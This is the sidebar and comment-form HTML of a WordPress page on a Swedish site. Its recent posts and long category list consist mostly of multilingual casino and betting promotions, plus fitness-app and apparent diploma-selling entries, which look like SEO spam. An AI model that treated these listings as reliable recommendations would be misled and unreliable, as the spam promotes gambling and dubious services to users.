<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='663' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="http://fiskevistet.se/">
	<label>
		<span class="screen-reader-text">Sök efter:</span>
		<input type="search" class="search-field" placeholder="Sök …" value="" name="s" title="Sök efter:">
	</label>
	<input type="submit" class="search-submit" value="Sök"></form>
</aside><aside id="widget_sp_image-2" class="widget inner-padding widget_sp_image"><img width="300" height="194" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="http://fiskevistet.se/wp-content/uploads/2017/05/logotransmedel-300x194.png 300w, http://fiskevistet.se/wp-content/uploads/2017/05/logotransmedel-768x497.png 768w, http://fiskevistet.se/wp-content/uploads/2017/05/logotransmedel.png 1000w" sizes="(max-width: 300px) 100vw, 300px" src="http://fiskevistet.se/wp-content/uploads/2017/05/logotransmedel-300x194.png" /></aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Senaste inläggen</h2>
		<ul>
											<li>
					<a href="http://fiskevistet.se/2025/12/19/einschreiben-mr-bet-80-spins-frei-konkurs-entree/">Einschreiben Mr BET 80 Spins frei Konkurs-Entree</a>
									</li>
											<li>
					<a href="http://fiskevistet.se/2025/12/19/storspelare-casino-utvardering-storspelare-magic-love-spelautomat-for-pengar-spelautomater-and-tillagg/">Storspelare Casino Utvärdering Storspelare Magic Love spelautomat för pengar Spelautomater and Tillägg</a>
									</li>
											<li>
					<a href="http://fiskevistet.se/2025/12/19/free-spins-kasino-luckydino-casino-2025-avgiftsfri-freespins-inte-med-omsattningskrav/">Free spins kasino Luckydino Casino 2025, Avgiftsfri Freespins inte med omsättningskrav</a>
									</li>
											<li>
					<a href="http://fiskevistet.se/2025/12/19/casino-bonus-ultimata-svenska-spraket-trinocasino-inloggning-sverige-casino-bonusar-2025/">Casino Bonus: Ultimata Svenska språket Trinocasino inloggning Sverige Casino Bonusar 2025</a>
									</li>
											<li>
					<a href="http://fiskevistet.se/2025/12/19/online-casino-maklercourtage-ohne-einzahlung-2025-no-anzahlung-30-freie-spins-life-of-riches-provision/">Online Casino Maklercourtage ohne Einzahlung 2025 No anzahlung 30 freie Spins Life Of Riches provision</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Senaste kommentarer</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Arkiv</h2>
			<ul>
					<li><a href='http://fiskevistet.se/2025/12/'>december 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/11/'>november 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/10/'>oktober 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/09/'>september 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/08/'>augusti 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/07/'>juli 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/06/'>juni 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/05/'>maj 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/04/'>april 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/03/'>mars 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/02/'>februari 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/01/'>januari 2025</a></li>
	<li><a href='http://fiskevistet.se/2024/12/'>december 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/11/'>november 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/10/'>oktober 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/09/'>september 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/08/'>augusti 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/07/'>juli 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/06/'>juni 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/05/'>maj 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/04/'>april 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/03/'>mars 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/02/'>februari 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/01/'>januari 2024</a></li>
	<li><a href='http://fiskevistet.se/2023/12/'>december 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/11/'>november 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/10/'>oktober 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/09/'>september 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/08/'>augusti 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/07/'>juli 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/06/'>juni 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/05/'>maj 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/04/'>april 2023</a></li>
	<li><a href='http://fiskevistet.se/2022/10/'>oktober 2022</a></li>
	<li><a href='http://fiskevistet.se/2022/09/'>september 2022</a></li>
	<li><a href='http://fiskevistet.se/2022/08/'>augusti 2022</a></li>
	<li><a href='http://fiskevistet.se/2022/06/'>juni 2022</a></li>
	<li><a href='http://fiskevistet.se/2022/03/'>mars 2022</a></li>
	<li><a href='http://fiskevistet.se/2021/09/'>september 2021</a></li>
	<li><a href='http://fiskevistet.se/2021/08/'>augusti 2021</a></li>
	<li><a href='http://fiskevistet.se/2021/07/'>juli 2021</a></li>
	<li><a href='http://fiskevistet.se/2021/06/'>juni 2021</a></li>
	<li><a href='http://fiskevistet.se/2021/04/'>april 2021</a></li>
	<li><a href='http://fiskevistet.se/2020/09/'>september 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/08/'>augusti 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/07/'>juli 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/06/'>juni 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/05/'>maj 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/04/'>april 2020</a></li>
	<li><a href='http://fiskevistet.se/2019/09/'>september 2019</a></li>
	<li><a href='http://fiskevistet.se/2019/08/'>augusti 2019</a></li>
	<li><a href='http://fiskevistet.se/2019/07/'>juli 2019</a></li>
	<li><a href='http://fiskevistet.se/2019/06/'>juni 2019</a></li>
	<li><a href='http://fiskevistet.se/2019/05/'>maj 2019</a></li>
	<li><a href='http://fiskevistet.se/2018/08/'>augusti 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/07/'>juli 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/06/'>juni 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/05/'>maj 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/04/'>april 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/02/'>februari 2018</a></li>
	<li><a href='http://fiskevistet.se/2017/05/'>maj 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategorier</h2>
			<ul>
					<li class="cat-item cat-item-8"><a href="http://fiskevistet.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-928"><a href="http://fiskevistet.se/category/1/">1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="http://fiskevistet.se/category/10-best-fitness-and-exercise-apps-for-2025-2/">10 Best Fitness and Exercise Apps for 2025</a>
</li>
	<li class="cat-item cat-item-1040"><a href="http://fiskevistet.se/category/10-best-fitness-challenge-apps-2025-in-usa/">10 Best Fitness Challenge Apps 2025 in USA</a>
</li>
	<li class="cat-item cat-item-1039"><a href="http://fiskevistet.se/category/10-best-workout-apps-of-2025-tested-by-personal-4/">10 Best Workout Apps of 2025, Tested by Personal Trainers</a>
</li>
	<li class="cat-item cat-item-1042"><a href="http://fiskevistet.se/category/10-healthy-ways-to-lose-belly-fat-through-best/">10 healthy ways to lose belly fat through best fitness app</a>
</li>
	<li class="cat-item cat-item-1093"><a href="http://fiskevistet.se/category/11-best-habit-tracker-apps-in-2025-2/">11 Best Habit Tracker Apps in 2025</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://fiskevistet.se/category/12play-international-541/">12play International 541</a>
</li>
	<li class="cat-item cat-item-915"><a href="http://fiskevistet.se/category/12play-login-751/">12play Login 751</a>
</li>
	<li class="cat-item cat-item-897"><a href="http://fiskevistet.se/category/188-bet-106/">188 Bet 106</a>
</li>
	<li class="cat-item cat-item-899"><a href="http://fiskevistet.se/category/188-bet-554/">188 Bet 554</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://fiskevistet.se/category/188-bet-link-319/">188 Bet Link 319</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://fiskevistet.se/category/188bet-25-reais-63/">188bet 25 Reais 63</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://fiskevistet.se/category/188bet-25-reais-671/">188bet 25 Reais 671</a>
</li>
	<li class="cat-item cat-item-750"><a href="http://fiskevistet.se/category/188bet-250-59/">188bet 250 59</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://fiskevistet.se/category/188bet-250-696/">188bet 250 696</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://fiskevistet.se/category/188bet-apk-610/">188bet Apk 610</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://fiskevistet.se/category/188bet-app-181/">188bet App 181</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://fiskevistet.se/category/188bet-app-841/">188bet App 841</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://fiskevistet.se/category/188bet-codes-521/">188bet Codes 521</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://fiskevistet.se/category/188bet-hiphop-305/">188bet Hiphop 305</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://fiskevistet.se/category/188bet-hiphop-599/">188bet Hiphop 599</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://fiskevistet.se/category/188bet-link-319/">188bet Link 319</a>
</li>
	<li class="cat-item cat-item-832"><a href="http://fiskevistet.se/category/188bet-link-912/">188bet Link 912</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://fiskevistet.se/category/188bet-link-986/">188bet Link 986</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://fiskevistet.se/category/188bet-nha-cai-52/">188bet Nha Cai 52</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://fiskevistet.se/category/188bet-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad-876/">188bet มือถือ 876</a>
</li>
	<li class="cat-item cat-item-1159"><a href="http://fiskevistet.se/category/1casino/">1casino</a>
</li>
	<li class="cat-item cat-item-1121"><a href="http://fiskevistet.se/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-1128"><a href="http://fiskevistet.se/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1133"><a href="http://fiskevistet.se/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://fiskevistet.se/category/20-bet-285/">20 Bet 285</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://fiskevistet.se/category/20-bet-app-270/">20 Bet App 270</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://fiskevistet.se/category/20-bet-bet-609/">20 Bet Bet 609</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://fiskevistet.se/category/20-bet-bonus-code-174/">20 Bet Bonus Code 174</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://fiskevistet.se/category/20-bet-casino-455/">20 Bet Casino 455</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://fiskevistet.se/category/20-bet-casino-525/">20 Bet Casino 525</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://fiskevistet.se/category/20-bet-casino-844/">20 Bet Casino 844</a>
</li>
	<li class="cat-item cat-item-902"><a href="http://fiskevistet.se/category/20-bet-com-314/">20 Bet Com 314</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://fiskevistet.se/category/20-bet-com-753/">20 Bet Com 753</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://fiskevistet.se/category/20-bet-descargar-392/">20 Bet Descargar 392</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://fiskevistet.se/category/20-bet-login-12/">20 Bet Login 12</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://fiskevistet.se/category/20-bet-login-607/">20 Bet Login 607</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://fiskevistet.se/category/20-bet-tv-login-53/">20 Bet Tv Login 53</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://fiskevistet.se/category/20-bet-website-668/">20 Bet Website 668</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://fiskevistet.se/category/20-luck-bet-723/">20 Luck Bet 723</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://fiskevistet.se/category/20-win-bet-178/">20 Win Bet 178</a>
</li>
	<li class="cat-item cat-item-860"><a href="http://fiskevistet.se/category/20bet-apk-756/">20bet Apk 756</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://fiskevistet.se/category/20bet-apk-906/">20bet Apk 906</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://fiskevistet.se/category/20bet-app-401/">20bet App 401</a>
</li>
	<li class="cat-item cat-item-848"><a href="http://fiskevistet.se/category/20bet-app-613/">20bet App 613</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://fiskevistet.se/category/20bet-app-638/">20bet App 638</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://fiskevistet.se/category/20bet-app-983/">20bet App 983</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://fiskevistet.se/category/20bet-bet-305/">20bet Bet 305</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://fiskevistet.se/category/20bet-bewertung-766/">20bet Bewertung 766</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://fiskevistet.se/category/20bet-bonus-bez-depozytu-660/">20bet Bonus Bez Depozytu 660</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://fiskevistet.se/category/20bet-bonus-bez-depozytu-800/">20bet Bonus Bez Depozytu 800</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://fiskevistet.se/category/20bet-bonus-code-9/">20bet Bonus Code 9</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://fiskevistet.se/category/20bet-bonus-code-ohne-einzahlung-364/">20bet Bonus Code Ohne Einzahlung 364</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://fiskevistet.se/category/20bet-bonus-code-ohne-einzahlung-903/">20bet Bonus Code Ohne Einzahlung 903</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://fiskevistet.se/category/20bet-casino-874/">20bet Casino 874</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://fiskevistet.se/category/20bet-casino-956/">20bet Casino 956</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://fiskevistet.se/category/20bet-casino-app-291/">20bet Casino App 291</a>
</li>
	<li class="cat-item cat-item-807"><a href="http://fiskevistet.se/category/20bet-casino-app-449/">20bet Casino App 449</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://fiskevistet.se/category/20bet-casino-app-884/">20bet Casino App 884</a>
</li>
	<li class="cat-item cat-item-874"><a href="http://fiskevistet.se/category/20bet-casino-login-351/">20bet Casino Login 351</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://fiskevistet.se/category/20bet-casino-login-827/">20bet Casino Login 827</a>
</li>
	<li class="cat-item cat-item-852"><a href="http://fiskevistet.se/category/20bet-casino-no-deposit-bonus-710/">20bet Casino No Deposit Bonus 710</a>
</li>
	<li class="cat-item cat-item-734"><a href="http://fiskevistet.se/category/20bet-casino-review-784/">20bet Casino Review 784</a>
</li>
	<li class="cat-item cat-item-535"><a href="http://fiskevistet.se/category/20bet-entrar-529/">20bet Entrar 529</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://fiskevistet.se/category/20bet-entrar-565/">20bet Entrar 565</a>
</li>
	<li class="cat-item cat-item-808"><a href="http://fiskevistet.se/category/20bet-erfahrungen-74/">20bet Erfahrungen 74</a>
</li>
	<li class="cat-item cat-item-909"><a href="http://fiskevistet.se/category/20bet-kod-promocyjny-bez-depozytu-65/">20bet Kod Promocyjny Bez Depozytu 65</a>
</li>
	<li class="cat-item cat-item-878"><a href="http://fiskevistet.se/category/20bet-kod-promocyjny-bez-depozytu-865/">20bet Kod Promocyjny Bez Depozytu 865</a>
</li>
	<li class="cat-item cat-item-893"><a href="http://fiskevistet.se/category/20bet-login-322/">20bet Login 322</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://fiskevistet.se/category/20bet-login-533/">20bet Login 533</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://fiskevistet.se/category/20bet-login-694/">20bet Login 694</a>
</li>
	<li class="cat-item cat-item-816"><a href="http://fiskevistet.se/category/20bet-login-889/">20bet Login 889</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://fiskevistet.se/category/20bet-logowanie-252/">20bet Logowanie 252</a>
</li>
	<li class="cat-item cat-item-844"><a href="http://fiskevistet.se/category/20bet-play-180/">20bet Play 180</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://fiskevistet.se/category/20bet-promo-code-285/">20bet Promo Code 285</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://fiskevistet.se/category/20bet-promo-code-634/">20bet Promo Code 634</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://fiskevistet.se/category/20bet-recensioni-167/">20bet Recensioni 167</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://fiskevistet.se/category/20bet-recensioni-210/">20bet Recensioni 210</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://fiskevistet.se/category/20bet-scommesse-221/">20bet Scommesse 221</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://fiskevistet.se/category/20bet-twin-700/">20bet Twin 700</a>
</li>
	<li class="cat-item cat-item-882"><a href="http://fiskevistet.se/category/20bet-%e5%85%a5%e9%87%91-49/">20bet 入金 49</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://fiskevistet.se/category/20bet-%e7%99%bb%e9%8c%b2%e6%96%b9%e6%b3%95-342/">20bet 登録方法 342</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://fiskevistet.se/category/20bet-%e7%99%bb%e9%8c%b2%e6%96%b9%e6%b3%95-628/">20bet 登録方法 628</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://fiskevistet.se/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-978/">20bet 視聴方法 978</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://fiskevistet.se/category/20bet-%e8%a9%95%e5%88%a4-267/">20bet 評判 267</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://fiskevistet.se/category/22-hellspin-e-wallet-693/">22 Hellspin E Wallet 693</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://fiskevistet.se/category/22-hellspin-e-wallet-783/">22 Hellspin E Wallet 783</a>
</li>
	<li class="cat-item cat-item-1165"><a href="http://fiskevistet.se/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="http://fiskevistet.se/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-1058"><a href="http://fiskevistet.se/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1041"><a href="http://fiskevistet.se/category/5-of-our-favorite-apple-watch-fitness-apps-of-2025/">5 of Our Favorite Apple Watch Fitness Apps of 2025</a>
</li>
	<li class="cat-item cat-item-880"><a href="http://fiskevistet.se/category/6/">6</a>
</li>
	<li class="cat-item cat-item-989"><a href="http://fiskevistet.se/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1078"><a href="http://fiskevistet.se/category/7-day-1000-calorie-diet-plan-for-weight-loss-with-2/">7 Day 1000 Calorie Diet Plan for Weight Loss with PDF</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://fiskevistet.se/category/707/">707</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://fiskevistet.se/category/777-slot-vip-614/">777 Slot Vip 614</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://fiskevistet.se/category/777slot-free-100-279/">777slot Free 100 279</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://fiskevistet.se/category/777slot-login-559/">777slot Login 559</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://fiskevistet.se/category/777slot-login-709/">777slot Login 709</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://fiskevistet.se/category/777slot-login-952/">777slot Login 952</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://fiskevistet.se/category/777slot-ph-104/">777slot Ph 104</a>
</li>
	<li class="cat-item cat-item-924"><a href="http://fiskevistet.se/category/777slot-ph-178/">777slot Ph 178</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://fiskevistet.se/category/777slot-ph-321/">777slot Ph 321</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://fiskevistet.se/category/777slot-vip-584/">777slot Vip 584</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://fiskevistet.se/category/777slot-vip-866/">777slot Vip 866</a>
</li>
	<li class="cat-item cat-item-1081"><a href="http://fiskevistet.se/category/8/">8</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://fiskevistet.se/category/888-casino-login-43/">888 Casino Login 43</a>
</li>
	<li class="cat-item cat-item-929"><a href="http://fiskevistet.se/category/888-online-casino-831/">888 Online Casino 831</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://fiskevistet.se/category/888-starz-casino-348/">888 Starz Casino 348</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://fiskevistet.se/category/888starz-bonus-code-284/">888starz Bonus Code 284</a>
</li>
	<li class="cat-item cat-item-890"><a href="http://fiskevistet.se/category/888starz-pl-102/">888starz Pl 102</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://fiskevistet.se/category/8k8-casino-slot-814/">8k8 Casino Slot 814</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://fiskevistet.se/category/8k8-casino-slot-980/">8k8 Casino Slot 980</a>
</li>
	<li class="cat-item cat-item-873"><a href="http://fiskevistet.se/category/8k8-slot-117/">8k8 Slot 117</a>
</li>
	<li class="cat-item cat-item-871"><a href="http://fiskevistet.se/category/8k8-slot-285/">8k8 Slot 285</a>
</li>
	<li class="cat-item cat-item-829"><a href="http://fiskevistet.se/category/8k8-slot-casino-985/">8k8 Slot Casino 985</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://fiskevistet.se/category/8k8-vip-slot-569/">8k8 Vip Slot 569</a>
</li>
	<li class="cat-item cat-item-1080"><a href="http://fiskevistet.se/category/9/">9</a>
</li>
	<li class="cat-item cat-item-833"><a href="http://fiskevistet.se/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://fiskevistet.se/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1139"><a href="http://fiskevistet.se/category/android-the-world-most-popular-mobile-operating-2/">Android The World Most Popular Mobile Operating System</a>
</li>
	<li class="cat-item cat-item-837"><a href="http://fiskevistet.se/category/app-hellspin-461/">App Hellspin 461</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://fiskevistet.se/category/asia-12play-95/">Asia 12play 95</a>
</li>
	<li class="cat-item cat-item-1123"><a href="http://fiskevistet.se/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1074"><a href="http://fiskevistet.se/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1114"><a href="http://fiskevistet.se/category/bass-win/">Bass Win</a>
</li>
	<li class="cat-item cat-item-867"><a href="http://fiskevistet.se/category/bay-888-casino-361/">Bay 888 Casino 361</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://fiskevistet.se/category/bay-888-casino-797/">Bay 888 Casino 797</a>
</li>
	<li class="cat-item cat-item-1043"><a href="http://fiskevistet.se/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-1045"><a href="http://fiskevistet.se/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="http://fiskevistet.se/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1051"><a href="http://fiskevistet.se/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-1053"><a href="http://fiskevistet.se/category/bcgame5/">bcgame5</a>
</li>
	<li class="cat-item cat-item-1026"><a href="http://fiskevistet.se/category/beseda-rs/">beseda.rs</a>
</li>
	<li class="cat-item cat-item-1031"><a href="http://fiskevistet.se/category/beseda-rs-2/">beseda.rs (2)</a>
</li>
	<li class="cat-item cat-item-1048"><a href="http://fiskevistet.se/category/best-10-fitness-apps-in-usa-for-wight-loss/">Best 10 fitness apps in USA for wight loss</a>
</li>
	<li class="cat-item cat-item-1059"><a href="http://fiskevistet.se/category/best-fitness-app/">Best fitness app</a>
</li>
	<li class="cat-item cat-item-1060"><a href="http://fiskevistet.se/category/best-fitness-app-for-women-in-2026/">Best fitness app for women in 2026</a>
</li>
	<li class="cat-item cat-item-1067"><a href="http://fiskevistet.se/category/best-fitness-app-in-california-2026/">Best fitness app in California 2026</a>
</li>
	<li class="cat-item cat-item-1072"><a href="http://fiskevistet.se/category/best-walking-apps-for-weight-loss-your-ultimate-2/">Best Walking Apps for Weight Loss : Your Ultimate Guide</a>
</li>
	<li class="cat-item cat-item-1099"><a href="http://fiskevistet.se/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-896"><a href="http://fiskevistet.se/category/bet-188-link-330/">Bet 188 Link 330</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://fiskevistet.se/category/bet-188-login-314/">Bet 188 Login 314</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://fiskevistet.se/category/bet-20-380/">Bet 20 380</a>
</li>
	<li class="cat-item cat-item-866"><a href="http://fiskevistet.se/category/bet-20-755/">Bet 20 755</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://fiskevistet.se/category/bet-20-834/">Bet 20 834</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://fiskevistet.se/category/bet-20-app-331/">Bet 20 App 331</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://fiskevistet.se/category/bet-20-app-744/">Bet 20 App 744</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://fiskevistet.se/category/bet-safe-kasyno-69/">Bet Safe Kasyno 69</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://fiskevistet.se/category/bet20-621/">Bet20 621</a>
</li>
	<li class="cat-item cat-item-1137"><a href="http://fiskevistet.se/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-931"><a href="http://fiskevistet.se/category/betista-106/">betista</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://fiskevistet.se/category/betrolla-2/">betrolla</a>
</li>
	<li class="cat-item cat-item-841"><a href="http://fiskevistet.se/category/betsafe-bet-463/">Betsafe Bet 463</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://fiskevistet.se/category/betsafe-casino-704/">Betsafe Casino 704</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://fiskevistet.se/category/betsafe-casino-slots-59/">Betsafe Casino Slots 59</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://fiskevistet.se/category/betsafe-free-bonus-87/">Betsafe Free Bonus 87</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://fiskevistet.se/category/betsafe-kasyno-914/">Betsafe Kasyno 914</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://fiskevistet.se/category/betsafe-online-362/">Betsafe Online 362</a>
</li>
	<li class="cat-item cat-item-933"><a href="http://fiskevistet.se/category/betwarts-3/">betwarts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="http://fiskevistet.se/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-1109"><a href="http://fiskevistet.se/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1061"><a href="http://fiskevistet.se/category/big-bass-bonanza-6/">Big Bass Bonanza</a>
</li>
	<li class="cat-item cat-item-809"><a href="http://fiskevistet.se/category/bizzo-casino-bonus-542/">Bizzo Casino Bonus 542</a>
</li>
	<li class="cat-item cat-item-850"><a href="http://fiskevistet.se/category/bizzo-casino-bonus-code-635/">Bizzo Casino Bonus Code 635</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://fiskevistet.se/category/bizzo-casino-bonus-code-982/">Bizzo Casino Bonus Code 982</a>
</li>
	<li class="cat-item cat-item-764"><a href="http://fiskevistet.se/category/bizzo-casino-pl-891/">Bizzo Casino Pl 891</a>
</li>
	<li class="cat-item cat-item-865"><a href="http://fiskevistet.se/category/bizzo-casino-pl-917/">Bizzo Casino Pl 917</a>
</li>
	<li class="cat-item cat-item-888"><a href="http://fiskevistet.se/category/bmw-casino-site-15/">Bmw Casino Site 15</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://fiskevistet.se/category/bmw-slot-casino-576/">Bmw Slot Casino 576</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://fiskevistet.se/category/bonus-888starz-609/">Bonus 888starz 609</a>
